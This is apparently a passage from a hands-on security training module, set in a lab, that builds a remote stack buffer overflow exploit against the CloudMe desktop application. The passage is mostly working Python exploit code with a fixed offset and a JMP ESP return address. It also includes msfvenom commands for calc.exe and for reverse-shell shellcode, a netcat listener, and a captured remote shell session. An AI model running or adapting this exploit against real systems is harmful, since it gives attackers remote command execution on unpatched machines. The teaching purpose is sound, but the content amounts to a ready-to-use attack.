def eip_control():
    offset = 1052
    buffer = b"A"*offset
    eip = b"B"*4
    payload = buffer + eip

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((IP, port))
    s.send(payload)
    s.close()

eip_control()
We'll once again restart our program and run our exploit, and we can confirm that we control EIP as we overwrote EIP with 4 B's: 
Our next step is to identify whether we should avoid using any bad characters in our input. We can start by running ERC --bytearray in x32dbg to create our ByteArray_1.bin file. Then we can copy the same bad_chars() functions from our previous exploit, and once again change from writing the payload to a file to sending it to the port:
Code: python
def bad_chars():
    all_chars = bytes([
        0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
        ...SNIP...
        0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF
    ])

    offset = 1052
    buffer = b"A"*offset
    eip = b"B"*4
    payload = buffer + eip + all_chars

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((IP, port))
    s.send(payload)
    s.close()

bad_chars()
Once we restart our program in x32dbg and run our exploit, we can use ERC --compare to compare the bytes at the ESP address with the ByteArray_1.bin file: 
As we can see, all of the bytes match between memory and ByteArray_1.bin, which means that this program does not have any bad characters.
Now that we have control over EIP and know which bad characters to avoid in our payload, we need to find an instruction to execute the payload we will place on the stack. Once again, since this program does not have any bad characters, we can use the ESP address as our return address. (Try to exploit the program by using ESP as the return address).
However, we will prefer using an address of an instruction built within the program to ensure it will run on any system, as these instructions will be the same on any system. So, we'll first get a list of modules and libraries loaded by the program, and we will only consider ones that have False for all protections, which are the following:
Building a Remote Exploit
------------------------------------------------------------------------------------------------------------------------
Process Name: CloudMe Modules total: 79
------------------------------------------------------------------------------------------------------------------------
 Base          | Entry point   | Size      | Rebase   | SafeSEH  | ASLR    | NXCompat | OS DLL  | Version, Name and Path
------------------------------------------------------------------------------------------------------------------------
 0x400000        0x14c0          0x431000    False      False      False      False      False      C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\CloudMe.exe
 0x61b40000      0x1410          0x5f6000    False      False      False      False      False      5.9.0.0;C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\Qt5Gui.dll
 0x69900000      0x1410          0x1c1000    False      False      False      False      False      5.9.0.0;C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\Qt5Network.dll
 0x6d9c0000      0x1410          0x4c000     False      False      False      False      False      5.9.0.0;C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\Qt5Sql.dll
 0x66e00000      0x1410          0x3d000     False      False      False      False      False      5.9.0.0;C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\Qt5Xml.dll
 0x6eb40000      0x1410          0x24000     False      False      False      False      False      C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\libgcc_s_dw2-1.dll
 0x6fe40000      0x1410          0x17e000    False      False      False      False      False      C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\libstdc++-6.dll
 0x64b40000      0x1410          0x1b000     False      False      False      False      False      1,;WinPthreadGC;C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\libwinpthread-1.dll
 0x6aa80000      0x1410          0x1b7000    False      False      False      False      False      5.9.0.0;C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe\platforms\qwindows.dll
As we can see, there are several libraries loaded by the program with no memory protections, including the CloudMe.exe program itself. To search all of them for JMP ESP, we can go to the CPU tab and right-click then select Search For>All Modules>Command, and enter the JMP ESP, and we will get a list of JMP ESP instructions in loaded modules: 
If we had not found any results, we could search for the FFE4 pattern in the entire module or all modules, as was shown in an earlier section. We can also look for other useful instructions, like 54C3. In our case, after double-clicking on the first result to ensure it is indeed JMP ESP, we can copy the address 0069D2E5 and use it in our exploit. (Try to find other instructions and use them as the return address).
Our final step is to exploit the program, so we'll start by creating our shellcode with msfvenom to open calc.exe as proof of successful exploitation:
Building a Remote Exploit
root@htb[/htb]$ msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python'

...SNIP...
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
...SNIP...
Now to create our final exploit() function, we'll first add the above output, and will use the same payload from our previous exploit (while changing offset and address in eip). Finally, we will use the same code from bad_chars() to send our payload to the port:
Code: python
def exploit():
    # msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python'
    buf = b""
    ...SNIP...
    buf += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"

    offset = 1052
    buffer = b"A"*offset
    eip = pack('<L', 0x0069D2E5)
    nop = b"\x90"*32
    payload = buffer + eip + nop + buf

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((IP, port))
    s.send(payload)
    s.close()

exploit()
Finally, we can run CloudMe (not necessarily in x32dbg) and run our exploit, and we should see it crash, and a calculator should pop open.
As we have built and tested our exploit, we can now try running it on a real remote server. We can use the same exploit on the real target, and we only need to change the IP and port in our script to aim it at the new target and change the shellcode we use within the script to something that will send us a reverse shell.
First, we need to find our machine's IP, which should be reachable by the remote server (in the same network subnet):
Remote Exploitation
root@htb[/htb]$ ip -4 a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    ...SNIP...
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    ...SNIP...
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    ...SNIP...
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
    inet 10.10.15.10/23 brd 10.10.15.255 scope global tun0
The IP we will use is tun0's IP, as our VM is on the same 10.10. subnet.
Note: You need to be connected to the VPN to be able to interact with the remote server, so download the VPN key in case you want to run the exploit from your own machine. The PwnBox instance is already connected to the VPN, so you should be able to connect to the remote server.
Next, we will generate the shellcode that will send us a reverse shell, which we can get with the windows/shell_reverse_tcp payload in msfvenom, as follows:
Remote Exploitation
root@htb[/htb]$ msfvenom -p 'windows/shell_reverse_tcp' LHOST=10.10.15.10 LPORT=1234 -f 'python'

...SNIP...
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
...SNIP...
We can modify our exploit by copying the output and using it in the exploit() function for the buf variable.
After that, we can start a netcat listener to receive the reverse shell, as follows:
Remote Exploitation
root@htb[/htb]$ nc -lvnp 1234

listening on [any] 1234 ...
Once we are listening, we can run our payload with python win32bof_exploit_remote.py and wait for the remote server to send us a reverse shell if our exploitation was successful.
Remote Exploitation
root@htb[/htb]$ nc -lvnp 1234

listening on [any] 1234 ...
connect to [10.10.15.10] from (UNKNOWN) [10.10.10.10] 64539
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.

C:\Users\htb-student\AppData\Local\Programs\CloudMe\CloudMe>whoami
whoami
htb-student
As we can see, without having local access to the remote server, we successfully exploited the remote service and received a reverse shell. This shows us that if we properly debug the program, we can build and test our exploit locally, then run it on any remote server with the vulnerable program listening for remote connections.
You can download the final exploit code from the following link. Don't forget to rename it from .txt to .py.
Download win32bof_exploit_remote_py.txt here